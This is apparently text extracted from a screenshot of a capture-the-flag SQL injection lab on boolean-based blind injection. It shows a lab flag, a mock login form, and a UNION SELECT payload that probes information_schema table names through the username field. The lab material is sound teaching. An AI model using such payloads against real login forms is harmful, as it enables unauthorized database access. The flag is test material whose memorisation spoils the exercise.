 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ation_schema.tables WHERE table_schema = 'sqli_three' and table_name like 'u%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
FROM information_schema.tables
WHERE table_schema = 'sqli_three' and
table_name like 'u%';--' LIMIT 1
SQL Results